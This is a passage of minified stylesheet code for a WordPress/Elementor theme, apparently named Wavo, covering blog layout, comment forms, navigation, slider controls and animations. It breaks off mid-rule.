.sub-link:hover{-webkit-transition-delay:0s!important;transition-delay:0s!important}.nt-blog-pg .posts .item.thumb-none .content{padding-top:0}.nt-blog-pg .posts .item .content .date a{min-width:110px;background:#fff}.nt-sidebar-inner-widget-title{font-size:24px;font-weight:700}.nt-blog-pg .posts .item .content .tags a{text-transform:capitalize}.nt-blog-pg .posts .item .content .tags a:after{right:6px}.page-header .text-bg{position:absolute;top:160px;font-size:14vw;font-weight:900;-webkit-text-stroke-width:1px;-webkit-text-stroke-color:#555;color:transparent;line-height:1;opacity:.2;width:100%;z-index:0}.page-header .text-bg+h1{z-index:1;position:relative}.wavo_search{margin-top:80px;display:flex}.nt-404 .call-action{height:100vh;display:flex;justify-content:center;align-items:center}.error404 #nt-footer,.error404 #navi{display:none}.error404{overflow-y:hidden}.nt-404 .call-action .content h2 b{color:#fff;-webkit-text-stroke-width:0}.nt-search .btn-curve.btn-wit{border:1px solid #ddd;border-left:0}.nt-404 .btn-curve.btn-wit{border-left:0}.cont ul.flex li{display:flex}.cont ul.flex li strong{width:30px}span.stroke-text{-webkit-text-stroke-width:1px;-webkit-text-stroke-color:#fff;color:transparent}h2.__title{margin-bottom:20px}.work-carousel.nt-related-post{margin-top:120px;margin-bottom:-120px;position:relative;overflow:hidden}.nt-related-post .bg-pattern{position:absolute;width:100%;height:50%;left:0;top:0;z-index:-1;height:66%}.work-carousel.nt-related-post .swiper-slide{padding-bottom:0}.nt-related-post .text-bg{position:absolute;left:-10%;top:-10px;margin-bottom:0;font-size:12vw;font-weight:900;-webkit-text-stroke-width:1px;-webkit-text-stroke-color:#555;color:transparent;line-height:1;opacity:.2}.breadcrumbs{margin-top:20px}span.breadcrumb_link_seperator{margin:0 10px;font-size:11px}body.light .nt-blog-pg.single.section-padding{padding-top:0}.nt-blog-pg.single .post .content .share-info .tags{margin-left:0}.nt-blog-pg.single .post .content .nt-comment-content.nt-theme-content>p:last-child{margin-bottom:0}.nt-blog-pg.single .post .content .nt-comment-content.nt-theme-content>p:first-child{margin-top:0}.nt-blog-pg.single .comment-form{margin-top:0}.nt-blog-pg.single .post .content p.logged-in-as{margin:0}#reply-title,.nt-inner-title.nt-comments-title{font-size:25px}#reply-title{margin-bottom:15px}.form-group.wp-comment-cookies-consent{display:flex;align-items:center}#respond p.form-submit{margin-top:0;position:relative;overflow:hidden;background:#fff}#nt-page #respond{margin-bottom:0}.posts .item:last-child{margin-bottom:0px!important}body.dark #respond p.form-submit{border:1px solid #fff}body.light div:not(#review_form)>#respond p.form-submit{border:1px solid #1e1e1e}body.light #respond p.form-submit:hover input.btn-curve{color:#fff}body.dark .comment-form p.form-submit input.btn-curve{background:transparent;color:#1e1e1e}body.dark .comment-form p.form-submit:hover input.btn-curve{z-index:1;background:transparent;border-color:transparent;color:#fff}body.light .comment-form p.form-submit:hover input.btn-curve{z-index:1;background:transparent;border-color:transparent;color:#fff}#respond p.form-submit:hover .btn-curve::after{content:none}.comment-form input#submit{border:0;font-size:13px;text-transform:uppercase;letter-spacing:2px}.form-group{margin-bottom:30px}.form-submit::after{content:'';position:absolute;top:-10px;left:-10px;right:-10px;bottom:100%;background:#090909;border-radius:0 0 100% 100%/0 0 100% 100%;-webkit-transition:all 0.6s cubic-bezier(1,0,.55,1);transition:all 0.6s cubic-bezier(1,0,.55,1);z-index:0}.form-submit:hover:after{bottom:-10px;border-radius:0}.nt-comment-reply-content.post-meta__item{font-weight:600}.nt-comment-reply-content.post-meta__item:hover i{color:var(--color-secondary)}.nt-comment-bottom-line{position:relative;display:block;width:calc(100% + 100px);height:1px;left:-100px;background:#5d5d5d}.nt-comment-author,.nt-comment-author a{font-size:15px;text-transform:uppercase;letter-spacing:2px;font-weight:500}.nt-comment-author.comment__author-name{line-height:.8}textarea#comment{line-height:2;color:#888}body.dark .nt-comment-author,body.dark .nt-comment-author a{color:#fff}span.post-meta__item.__date-post a{color:#999;font-size:12px;font-weight:400}.nt-inner-title{margin:80px 0 50px}.posts .item{position:relative}.nt-sticky-label{color:#ccc;font-weight:800;letter-spacing:2px;text-transform:uppercase;left:0;width:max-content;margin-bottom:10px}blockquote{padding:30px;margin:30px 0;color:#111;font-size:18px;font-style:italic;text-align:center}a.blog-post2_photo{margin-bottom:20px}h4.blog-post2_title{margin-bottom:10px}.blog-post2_summary{margin-top:20px}span.blog-post2_meta_sep{margin:0 10px}.nt-theme-content .gallery-caption{margin-left:auto!important;margin-right:auto}a.wavo-btn.btn-curve.is-block{width:100%;text-align:center}.page-header .cont h4 b{font-weight:900;-webkit-text-stroke-width:1px;-webkit-text-stroke-color:rgba(255,255,255,.7);color:transparent}.map-wrapper{position:relative;min-height:70vh}.map-wrapper .map{position:absolute;top:0;left:0;width:100%;height:100%}.wpcf7-form-control-wrap{width:100%}.contact .form .btn-curve{padding:8px 35px}input,textarea{width:100%;padding:15px;background:transparent;border:1px solid #ddd}input[type=checkbox],input[type=radio]{width:auto}body.dark input:not(.text-black),body.dark textarea:not(.text-black){color:#fff}.form_password{display:flex;justify-content:end}.form_password_button.btn-curve.btn-wit{border-left:0}footer a{color:var(--color-secondary)}@media screen and (max-width:992px){.nt-blog-pg .posts .item .content .col-2{top:auto;bottom:-2px}#nt-index .valign{position:absolute;bottom:205px;left:-9px}.nt-blog-pg .posts .item .content .date{width:100%;text-align:left;margin-top:30px}.about .items{border:1px solid #eee}body.dark .about .items.active{border:1px solid #737171}.testi-text{text-align:center}.agency .content ul li{line-height:2}.elementor-element.elementor-element-90fbb1c.elementor-column.elementor-col-50.elementor-top-column{padding-left:15px}.slider .parallax-slider .caption.clasc p{max-width:240px;margin:30px auto}.slider .parallax-slider .caption.clasc h1{font-size:28px;font-weight:600}}@media screen and (max-width:767px){#nt-index .valign{position:absolute;top:-125px;left:-9px}.nt-blog-pg .posts .item .content .date{width:100%;text-align:left;margin-top:30px}}@media(min-width:576px){.nt-related-post .text-bg{top:-10px;font-size:12vw}.page-header .text-bg{top:150px;font-size:13vw}}@media(min-width:768px){.nt-related-post .text-bg{top:-20px;font-size:11vw}.page-header .text-bg{top:140px;font-size:12vw}}@media(min-width:992px){.nt-related-post .text-bg{top:-30px;font-size:10vw}.page-header .text-bg{top:130px;font-size:11vw}}@media(min-width:1200px){.nt-related-post .text-bg{top:-40px;font-size:9vw}.page-header .text-bg{top:60px;font-size:8vw}}.post--data .pagination{border-top:1px solid #eee;border-bottom:1px solid #eee;display:-webkit-box;display:-ms-flexbox;display:flex}.post--data .pagination span{width:100%;padding:20px;border-right:1px solid #eee;border-left:1px solid #eee;text-transform:uppercase;font-weight:500;font-size:13px;letter-spacing:1px}.post--data .pagination .icon{border:0;width:70px}[data-aos=ntr-fade-up]{opacity:0;transition-property:opacity,transform;transform:translate3d(0,20px,0)}[data-aos=ntr-fade-up].aos-animate{opacity:1;transform:translate3d(0,0,0)}.aspect-ratio{position:relative;display:block;width:100%;height:0}.aspect-ratio_object{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover}.aspect-ratio.is-1x1{padding-bottom:100%}.aspect-ratio.is-2x1{padding-bottom:50%}.aspect-ratio.is-3x2{padding-bottom:66.66%}.aspect-ratio.is-4x3{padding-bottom:75%}.aspect-ratio.is-4x5{padding-bottom:125%}.aspect-ratio.is-16x9{padding-bottom:56.25%}.comment-form input#submit{font-size:13px;text-transform:uppercase;letter-spacing:2px;position:relative;z-index:2;-webkit-transition:all .8s;transition:all .8s}.topnav .menu-icon .icon i{-webkit-transition:all .3s;transition:all .3s}.menu-icon:hover .icon i{margin:8px 0;-webkit-transition:all .3s;transition:all .3s}.nt-sidebar-inner-widget .gallery img{border:0px!important}.nt-sidebar-inner-widget .gallery-item{margin:2px 0px!important}.nt-sidebar-inner-widget .gallery-item dt{margin:0 2px!important}.agency .content ul{margin:0;line-height:1}.item-img-overlay-two{position:absolute;width:100%;height:100%;top:0;left:0;background:#fff;z-index:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:all 1s cubic-bezier(1,0,.55,1);transition:all 1s cubic-bezier(1,0,.55,1)}.item-img-overlay-two.animated{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.nt-single-thumb-none .nt-blog-pg.single,.page-hero-off .nt-blog-pg.single{margin-top:96px}.page-hero-off .nt-blog-pg.single{padding-top:120px}.error404 .no-template{display:flex;align-items:center;justify-content:center;flex-direction:column;height:100vh;width:100vw}.has-menu-title .hamburger-box{display:flex;justify-content:center;flex-direction:column;position:relative;width:75px}.has-menu-title span.text.words.chars.splitting{right:0;position:absolute}.slider-destroyed+.swiper-container.gallery-text{display:none!important}@media (max-width:1024px){.header_nav.is-active ul li:hover .header_nav_arrow{background:var(--color-dark)}.header_nav.is-active ul li:hover .header_nav_arrow .icon{color:#fff}}.nav-scroll.open{background:transparent;-webkit-transition:background-color 3s;transition:background-color 3s}.hamburger-box span.text{position:absolute;right:0}.topnav.scroll-bt:not(.no-scroll){top:-100px}.topnav.scroll-bt.nav-scroll{top:inherit}.nt-desktop #nt-logo.has-mobile-logo img.mobile-logo,body[data-elementor-device-mode="desktop"] #nt-logo.has-mobile-logo img.mobile-logo{display:none}.nt-mobile #nt-logo.has-mobile-logo img.main-logo,body[data-elementor-device-mode="tablet"] #nt-logo.has-mobile-logo img.main-logo,body[data-elementor-device-mode="mobile"] #nt-logo.has-mobile-logo img.main-logo{display:none}.nt-mobile #nt-logo.has-mobile-logo img.mobile-logo,body[data-elementor-device-mode="tablet"] #nt-logo.has-mobile-logo img.mobile-logo,body[data-elementor-device-mode="mobile"] #nt-logo.has-mobile-logo img.mobile-logo{display:block}.scroll-start .has-sticky-logo .main-logo,.has-sticky-logo .sticky-logo{display:none}.scroll-start .has-sticky-logo .sticky-logo{display:block}.nt-mobile.scroll-start #nt-logo.has-mobile-logo.has-sticky-logo img.mobile-logo,body.scroll-start[data-elementor-device-mode="tablet"] #nt-logo.has-mobile-logo.has-sticky-logo img.mobile-logo,body.scroll-start[data-elementor-device-mode="mobile"] #nt-logo.has-mobile-logo.has-sticky-logo img.mobile-logo{display:none}.call-action.prev{position:relative;z-index:2;overflow:hidden}.call-action.prev:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;display:block;background:#0a0a0a;opacity:1;-webkit-transition:all .5s;transition:all .5s}.call-action.prev:after{display:none}.call-action.prev .content h2{font-size:5vw;font-weight:700}@media screen and (max-width:767px){.call-action .content h2,.call-action.prev .content h2{font-size:50px}}@media screen and (max-width:480px){.call-action .content h2,.call-action.prev .content h2{font-size:38px}}.call-action.prev .prev-img{position:absolute;top:0;left:0;right:0;bottom:0;-webkit-transform:scale(1.4);transform:scale(1.4);background-size:cover;background-position:center;z-index:-1;-webkit-transition:all 1s linear;transition:all 1s linear}.call-action.prev:hover .prev-img{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all 10s linear;transition:all 10s linear}.overlay-none::before{content:none!important}.bread-wrapper{margin:0;position:absolute;top:160px}.bread-wrapper .breadcrumbs{margin:0}body:not(.elementor-msie) .page-header.type-1 .head-title b{-webkit-text-stroke-width:1px;-webkit-text-stroke-color:#fff;color:transparent}.page-header .img-wrapper.bg-img-none{min-height:auto}.swiper-slide-active .clients .animated{visibility:visible!important;animation-name:fadeIn!important}[data-hover-reveal]:before{content:attr(data-hover-reveal);position:absolute;-webkit-text-stroke-color:transparent;-webkit-text-stroke-width:0;color:var(--fill-color);width:0;transition:width 0.7s;overflow:hidden;white-space:nowrap;left:0}h4 a>[data-hover-reveal]:after{content:"";position:absolute;background-color:var(--fill-color);width:0;height:2px;transition:width 0.7s;overflow:hidden;bottom:0;right:0}h4 a:hover>[data-hover-reveal]:after{width:100%}[data-hover-reveal]:hover:before{width:100%}[data-hover-reveal]{position:relative;overflow:hidden}.head-title[data-hover-reveal]{display:inline-block}.nt-blog-widget .posts .item{margin-bottom:80px!important}.nt-blog-widget .nt-pagination .nt-pagination-link{width:50px;height:50px;font-size:18px}.nt-blog-widget .nt-pagination{margin-top:80px}.nt-blog-widget .nt-pagination .page-numbers{display:flex;align-items:center;justify-content:center;width:auto;min-width:50px;height:50px;margin-right:10px;margin-bottom:10px;background:#f5f5f5;padding:0 15px;font-size:16px;font-weight:600}.nt-blog-widget .nt-pagination .page-numbers.current,.nt-blog-widget .nt-pagination .page-numbers:hover{color:#fff;background-color:#111}.elementor-widget-wp-widget-search input{width:70%}.elementor-widget-wp-widget-categories ul li,.elementor-widget-wp-widget-nav_menu ul li,.elementor-widget-wp-widget-archives ul li,.elementor-widget-wp-widget-recent-posts ul li{margin:0;position:relative;font-size:15px;position:relative;font-weight:inherit;line-height:1.6;font-weight:500}.elementor-widget-wp-widget-categories h5,.elementor-widget-wp-widget-nav_menu h5,.elementor-widget-wp-widget-media_gallery h5,.elementor-widget-wp-widget-archives h5,.elementor-widget-wp-widget-recent-posts h5{margin-bottom:30px;margin-top:0;font-size:24px;font-weight:700}p.info.text-center.ptb-40{display:flex;align-items:center;justify-content:center;flex-direction:column}.header{z-index:997;position:relative}.header.is-overlay{position:absolute;top:0;right:0;left:0}.header.is-overlay .header_container{background-color:transparent}.header.is-sticky .header_container{position:absolute;top:0;right:0;left:0;-moz-transition:all 0.1s linear;-ms-transition:all 0.1s linear;-o-transition:all 0.1s linear;-webkit-transition:all 0.1s linear;transition:all 0.1s linear}.header.is-sticky-active .header_container{position:fixed;border-bottom-color:var(--color-secondary);-moz-box-shadow:0 5px 20px rgba(186,189,165,.2);-webkit-box-shadow:0 5px 20px rgba(186,189,165,.2);box-shadow:0 5px 20px rgba(186,189,165,.2);-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:ntrHeaderSticky;animation-name:ntrHeaderSticky}.header.header-fixed,.header.header-fixed .header_container{position:fixed}.header.is-sticky-active.is-overlay .header_container{background-color:var(--color-dark)}.header_container{position:relative}.header_menu{display:flex;align-items:center}.header_menu_item:not(:first-child){margin-left:30px}.header_menu_link{display:flex;color:var(--color-text);align-items:center}.header_menu_link:hover{color:var(--color-primary)}.header_menu_link_icon{font-size:24px;flex:0 0 auto}.header_nav_mega,.header_nav_sub{background-color:var(--color-white)}.header_nav ul li{position:relative;margin-top:-1px}.header_nav ul li.has-sub ul li{border-top:1px solid var(--color-secondary)}.header_nav ul li.has-sub ul li:hover{border-color:transparent}.header_nav li a{display:block;position:relative;color:var(--color-dark);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.header_nav ul li:hover>a{color:var(--color-white)}.header_nav ul li>a>.button_text{z-index:2;position:relative;color:inherit;-webkit-transition:all .8s;transition:all .8s}.header_nav ul li:hover>a>.button_text{color:inherit}.header_nav ul li>a:after{content:'';position:absolute;top:-10px;right:-10px;bottom:100%;left:-10px;border-radius:0 0 100% 100%/0 0 100% 100%;background:var(--color-secondary);-webkit-transition:all 0.6s cubic-bezier(1,0,.55,1);transition:all 0.6s cubic-bezier(1,0,.55,1)}.header_nav ul li:hover>a:after{bottom:-10px;border-radius:0}@media (max-width :1024px){.header_nav{z-index:997;position:fixed;top:0;left:-100%;width:300px;height:100vh;overflow:auto;border-right:1px solid var(--color-secondary);background-color:var(--color-white);background-repeat:no-repeat;background-position:right bottom;background-size:100%;-moz-box-shadow:5px 0 20px rgba(186,189,165,.2);-webkit-box-shadow:5px 0 20px rgba(186,189,165,.2);box-shadow:5px 0 20px rgba(186,189,165,.2);-moz-transition:left 0.3s linear;-ms-transition:left 0.3s linear;-o-transition:left 0.3s linear;-webkit-transition:left 0.3s linear;transition:left 0.3s linear}.admin-bar .header_nav{top:32px}.admin-bar .wavo_nav.is-sticky.is-sticky-active .header_nav{top:0}.header_nav.is-active{left:0}.header_nav_close{display:flex;height:50px;padding-left:30px;background-color:var(--color-white);align-items:center;justify-content:space-between}.header_nav_close_icon{width:50px;text-align:center;font-size:12px}.header_nav_arrow{display:flex;position:absolute;top:0;right:0;width:50px;height:50px;align-items:center;font-size:14px;justify-content:center;cursor:pointer}.header_nav_arrow:hover{background:var(--color-dark)}.header_nav_arrow:hover .icon{color:var(--color-white)}.header_nav_arrow .icon{display:flex;align-items:center;justify-content:center}.header_nav_arrow .icon::after{z-index:1;position:absolute;color:inherit;text-align:center;font-family:'Font Awesome 5 Free';font-size:13px;font-weight:900;-webkit-transition:all 400ms linear;transition:all 400ms linear}.is-arrow-up2::after{content:'\f077'}.is-arrow-down2::after{content:'\f078'}.header_nav ul li,.header_nav ul li.has-sub ul li:first-child{border-top:1px solid var(--color-secondary)}.header_nav>ul.header_nav_items>li:last-child{border-bottom:1px solid var(--color-secondary)}.header_nav ul li.has-sub ul li:last-child{border-bottom:0}.header_nav_mega,.header_nav_sub{display:none}.header_nav li.has-mega.is-active>.header_nav_sub,.header_nav li.has-sub.is-active>.header_nav_sub{display:block}.header_nav li a{height:50px;padding-right:50px;padding-left:30px;line-height:50px}.header_nav li.is-active>a{color:var(--color-dark)}.header_nav>ul>li.has-sub .header_nav_sub ul li a{padding-left:50px}.header_nav ul li:hover{border:0}.header_nav_toggle.menu-icon{display:flex;margin-right:0;margin-left:0;align-items:center;cursor:pointer;right:0;color:#fff}.header_nav_toggle.menu-icon .icon{display:table-cell;margin-right:6px}.header_nav_toggle.menu-icon .icon i{display:block;width:20px;height:3px;margin:4px 0;background:#fff}.menu-icon:hover .icon i{margin:8px 0;-webkit-transition:all .3s;transition:all .3s}}@media (min-width :576px){.header_menu{margin-left:auto}}@media (min-width :1024px){.header_nav li.has-sub{position:relative}.header_nav li.has-sub:hover{z-index:1}.header_nav li.has-sub:hover>.header_nav_sub{display:block}.header_nav li.has-mega:hover>.header_nav_mega{display:block}.header_nav>ul{display:flex;margin:0;flex-wrap:wrap}.header_nav ul li.has-sub ul li:first-child{border-top:0}.header_nav ul li>a{padding:10px 20px;font-size:16px}.header_nav ul li.has-sub ul li a{color:var(--color-dark)}.header_nav>ul>li>.header_nav_sub{top:100%;left:0}.header_nav>ul>li>.header_nav_sub .header_nav_sub{top:-10px;left:100%;padding-left:20px}.header_nav_toggle{display:none}.header_nav_close{display:none}.header_nav_arrow{display:none}.header_nav_mega,.header_nav_sub{display:none;position:absolute}.header_nav_sub ul li>a{display:block;padding:10px 20px;font-size:14px;white-space:nowrap}.header_nav_mega,.header_nav_sub>ul{min-width:160px;background-color:var(--color-white)}.header_nav_mega{top:100%;right:0;left:0;padding:30px}.header_nav_mega_menu_item:not(:first-child){margin-top:10px}}@-webkit-keyframes ntrHeaderSticky{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes ntrHeaderSticky{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.header_nav .splitting .whitespace{width:5px}.header_nav ul li:hover>a>span>span>.char{-webkit-animation:fadeInUp2 0.3s cubic-bezier(.3,0,.7,1) both;animation:fadeInUp2 0.3s cubic-bezier(.3,0,.7,1) both;-webkit-animation-delay:calc(30ms * var(--char-index));animation-delay:calc(30ms * var(--char-index))}.header_nav ul li.has-sub:hover .header_nav_sub ul li{-webkit-animation:fadeInUp2 0.3s cubic-bezier(.3,0,.7,1) both;animation:fadeInUp2 0.3s cubic-bezier(.3,0,.7,1) both;-webkit-animation-delay:calc(30ms * var(--char-index));animation-delay:calc(30ms * var(--char-index))}.wavo_nav .menu-icon:hover .char{-webkit-animation:fadeInUp2 0.3s cubic-bezier(.3,0,.7,1) both;animation:fadeInUp2 0.3s cubic-bezier(.3,0,.7,1) both;-webkit-animation-delay:calc(30ms * var(--char-index));animation-delay:calc(30ms * var(--char-index))}.home-slider-vegas-wrapper{height:100vh;width:100%;position:relative;overflow:hidden}.nt-home-slider-vegas{position:absolute;top:0;left:0;width:100%;height:100%!important}.nt-vegas-slide-content{position:absolute;top:0;left:0;right:0;height:100%;visibility:hidden;opacity:0;text-align:left;color:#fff;padding:150px 0;display:flex;align-items:center;justify-content:center}.nt-vegas-slide-content.text-right{text-align:right}.nt-vegas-slide-content.text-center{text-align:center}.nt-vegas-slide-content.active{position:relative;top:auto;left:auto;right:auto;visibility:visible;opacity:1}.nt-vegas-slide-content.active h1{-webkit-transition:all 0s;transition:all 0s}.nt-vegas-slide-content.active h1 .char{-webkit-animation:fadeInUp2 0.5s cubic-bezier(.3,0,.7,1) both;animation:fadeInUp2 0.5s cubic-bezier(.3,0,.7,1) both;-webkit-animation-delay:calc(60ms * var(--char-index));animation-delay:calc(60ms * var(--char-index))}.nt-vegas-slide-content.active h1,.nt-vegas-slide-content.active .dis{opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0)}.nt-vegas-slide-content.active .dis{-webkit-transition-delay:.8s;transition-delay:.8s}.nt-vegas-slide-content h1{font-size:80px;font-weight:700;letter-spacing:2px;color:#fff;opacity:0;visibility:hidden;-webkit-transition:opacity .5s,visibility .5s;transition:opacity .5s,visibility .5s}body:not(.elementor-msie) .nt-vegas-slide-content h1 .stroke{-webkit-text-stroke-width:1px;-webkit-text-stroke-color:#fff;color:transparent}body:not(.elementor-msie) .nt-vegas-slide-content h1 .stroke span{-webkit-text-stroke-width:1px;-webkit-text-stroke-color:#fff;color:transparent}.nt-vegas-slide-content .dis{margin-top:30px;color:#fff;font-size:12px;letter-spacing:4px;text-transform:uppercase;-webkit-transition:all .7s;transition:all .7s;position:relative;opacity:0;visibility:hidden;display:inline-flex;align-items:center;-webkit-transform:translateY(20px);transform:translateY(20px);-webkit-transition-delay:.2s;transition-delay:.2s}.nt-vegas-slide-content .line{width:60px;height:1px;background:#eee;position:relative;margin-right:15px}.nt-vegas-slide-content:hover .char{-webkit-animation:fadeIn 0.4s cubic-bezier(.3,0,.7,1) both;animation:fadeIn 0.4s cubic-bezier(.3,0,.7,1) both;-webkit-animation-delay:calc(30ms * var(--char-index));animation-delay:calc(30ms * var(--char-index))}.home-slider-vegas-wrapper .social{position:absolute;left:50px;bottom:20px;z-index:6}.home-slider-vegas-wrapper .social.active a{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;visibility:visible}.home-slider-vegas-wrapper .social .icon{color:#fff;margin-right:10px;cursor:pointer}.home-slider-vegas-wrapper .social a{color:#fff;font-size:11px;margin-right:7px;-webkit-transform:translateY(10px);transform:translateY(10px);opacity:0;visibility:hidden;-webkit-transition:all .3s;transition:all .3s}.nt-vegas-overlay{position:absolute;width:100%;height:100%;top:0;left:0}.vegas-control .vegas-control-next,.vegas-control .vegas-control-prev{position:absolute;width:48px;height:48px;bottom:auto;top:50%;left:auto;right:50px;border-radius:50%;border:2px solid rgba(255,255,255,.5);color:#fff;font-size:14px;-webkit-transition:all 0.7s cubic-bezier(1,0,.25,1);transition:all 0.7s cubic-bezier(1,0,.25,1);cursor:pointer}.vegas-control .vegas-control-next:after,.vegas-control .vegas-control-prev:after{display:none}.vegas-control .vegas-control-next:hover,.vegas-control .vegas-control-prev:hover{background:rgba(255,255,255,.1)}.vegas-control .vegas-control-next i,.vegas-control .vegas-control-prev i{position:absolute;top:16px;left:22px;-webkit-transition:all 0.7s cubic-bezier(1,0,.25,1);transition:all 0.7s cubic-bezier(1,0,.25,1)}.vegas-control .vegas-control-next i:after,.vegas-control .vegas-control-prev i:after{content:'';width:45px;height:1px;position:absolute;background:rgba(255,255,255,.5);-webkit-transition:all 0.7s cubic-bezier(1,0,.25,1);transition:all 0.7s cubic-bezier(1,0,.25,1)}.vegas-control .vegas-control-next:hover{right:45px}.vegas-control .vegas-control-next:hover i{left:30px}.vegas-control .vegas-control-next:hover i:after{width:20px}.vegas-control .vegas-control-next i:after{top:6px;right:5px}.vegas-control .vegas-control-prev{right:auto;left:50px}.vegas-control .vegas-control-prev:hover{left:45px}.vegas-control .vegas-control-prev:hover i{left:10px}.vegas-control .vegas-control-prev:hover i:after{width:20px}.vegas-control .vegas-control-prev i{left:18px}.vegas-control .vegas-control-prev i:after{top:6px;left:5px}.nt-vegas-slide-counter{position:absolute;right:50px;bottom:20px;font-size:24px;font-weight:600;color:#fff;display:flex;align-items:center}.nt-vegas-slide-counter .separator{font-size:20px;font-weight:400;margin:0 5px}body:not(.elementor-msie) .nt-vegas-slide-counter .current,body:not(.elementor-msie) .nt-vegas-slide-counter .total{-webkit-text-stroke-width:1px;-webkit-text-stroke-color:#fff;color:transparent}.nt-vegas-slide-counter .current{font-size:30px}@media (min-width:992px){.nt-vegas-slide-content{padding-left:120px;padding-right:120px}}@media (max-width:991px){.nt-vegas-slide-content{text-align:center}.nt-vegas-slide-content h1{font-size:50px}.vegas-control .vegas-control-prev{right:25px}.slide-controls .swiper-button-prev,.home-slider-vegas-wrapper .social{left:25px}.vegas-control .vegas-control-next:hover{right:15px}.vegas-control .vegas-control-prev:hover{left:15px}}@media (max-width:767px){.nt-vegas-slide-content h1{font-size:40px}}@media (max-width:480px){.nt-vegas-slide-content h1{font-size:28px}.vegas-control .vegas-control-next,.vegas-control .vegas-control-prev{-webkit-transform:scale(.8);transform:scale(.8)}.vegas-control .vegas-control-next{right:5px}.vegas-control .vegas-control-next i{right:30px}.vegas-control .vegas-control-prev{left:5px}.vegas-control .vegas-control-next i{right:11px;left:auto}.vegas-control .vegas-control-prev i{left:11px}.vegas-control .vegas-control-prev i:after,.vegas-control .vegas-control-next i:after{width:20px}.vegas-control .vegas-control-next:hover{right:0}.vegas-control .vegas-control-prev:hover{left:0}}.has-bg-video .equaliser-container{height:10px;width:26px;margin:0 0;padding:0 0 0 0;position:absolute;right:62px;left:auto;bottom:70px}.has-bg-video .colour-bar{position:absolute;left:0;right:0;bottom:0;height:10px;background:#fff}.has-bg-video .equaliser-column{width:2px;float:left;margin:0 1px 0 0;padding:0;height:10px;position:relative;list-style-type:none}.has-bg-video .equaliser-column:nth-child(1) .colour-bar{animation:color-bar2 2s 1s ease-out alternate infinite}.has-bg-video .equaliser-column:nth-child(2) .colour-bar{animation:color-bar2 2s 0.5s ease-out alternate infinite}.has-bg-video .equaliser-column:nth-child(3) .colour-bar{animation:color-bar2 2s 1.5s ease-out alternate infinite}.has-bg-video .equaliser-column:nth-child(4) .colour-bar{animation:color-bar2 2s 0.25s ease-out alternate infinite}.has-bg-video .equaliser-column:nth-child(5) .colour-bar{animation:color-bar2 2s 2s ease-out alternate infinite}.has-bg-video .equaliser-column:nth-child(6) .colour-bar{animation:color-bar2 2s 1s ease-out alternate infinite}.has-bg-video .equaliser-column:nth-child(7) .colour-bar{animation:color-bar2 2s 0.75s ease-out alternate infinite}.has-bg-video .equaliser-column:nth-child(8) .colour-bar{animation:color-bar2 2s 2s ease-out alternate infinite}.has-bg-video .equaliser-column:nth-child(9) .colour-bar{animation:color-bar2 2s 2.5s ease-out alternate infinite}.has-bg-video .equaliser-column:last-child{margin-right:0}@keyframes color-bar2{0%{height:1px;background:#fff}10%{height:3px;background:#fff}20%{height:5px;background:#fff}30%{height:2px;background:#fff}40%{height:7px;background:#fff}50%{height:9px;background:#fff}60%{height:3px;background:#fff}70%{height:8px;background:#fff}80%{height:5px;background:#fff}90%{height:3px;background:#fff}100%{height:1px;background:#fff}}.has-custom--scrollbar::-webkit-scrollbar{width:10px}.has-custom--scrollbar::-webkit-scrollbar-track{background:#f1f1f1}.has-custom--scrollbar::-webkit-scrollbar-thumb{background:#888;border-radius:10px}.has-custom--scrollbar::-webkit-scrollbar-thumb:hover{background:#555}.hamenu.has-internal-link{-webkit-transition:none;transition:none}.preloader-off .pace{display:none!important}.c-fixed_wrapper{position:relative;overflow:hidden;height:100vh}.c-fixed,.c-fixed_target{position:absolute;top:-100vh;right:0;left:0}.c-fixed_target{bottom:-100vh}.c-fixed{height:100%;background-size:cover;background-position:top center}.elementor-section[data-wavo-locomotive-fixedbg]{overflow:hidden;height:100vh!important}[data-scroll].animated{-webkit-animation-fill-mode:inherit;animation-fill-mode:inherit}[data-scroll-section] .imgio .cimgio{display:none}[data-scroll-section] .work-carousel .content .img:after{content:none!important}.elementor-top-section.vegas-slide-template-section{position:absolute;top:0;left:0;right:0;height:100vh;visibility:hidden;opacity:0;text-align:left;color:#fff;display:flex;align-items:center;justify-content:center;background:transparent;transition:none;overflow:hidden}.elementor-top-section.vegas-slide-template-section.active{position:relative;top:auto;left:auto;right:auto;visibility:visible;opacity:1}.elementor-top-section.vegas-slide-template-section.active .splitting.animated .char{-webkit-animation:fadeInUp2 0.4s cubic-bezier(.3,0,.7,1) both;animation:fadeInUp2 0.4s cubic-bezier(.3,0,.7,1) both;-webkit-animation-delay:calc(30ms * var(--char-index));animation-delay:calc(30ms * var(--char-index))}.slider-vegas-template .vegas-control .vegas-control-next,.slider-vegas-template .vegas-control .vegas-control-prev{z-index:99}.agency .img .icon{font-size:32px;display:flex;align-items:center;justify-content:center}.btn-curve span{-webkit-transition:all .1s;transition:all .1s}.btn-curve:hover span{-webkit-transition:all .8s;transition:all .8s}.portfolio .filtering{padding:0}.hamenu .menu-links span,.hamenu .menu-links .sub-link,.btn-curve span,.popup-video .vid-btn .icon,.splitting span,.about .items .more-stroke span,.content .img span,.quote-icon{display:inline-block}#navi.sticky-header-off{position:absolute}.cursor2{z-index:999999}.topnav .hamburger:hover .text .char{-webkit-animation:fadeInUp2 0.3s cubic-bezier(.3,0,.7,1) both;animation:fadeInUp2 0.3s cubic-bezier(.3,0,.7,1) both;-webkit-animation-delay:calc(30ms * var(--char-index));animation-delay:calc(30ms * var(--char-index))}.testimonials2 .testi-item{position:relative}.testi-1 .testi-footer{display:inline-block}.testi-1 img.testi-avatar{margin-top:30px}.testi-1 .testi-info{font-size:12px;text-transform:uppercase}.testimonials2 .navs{display:flex;align-items:center;justify-content:center}.testimonials2 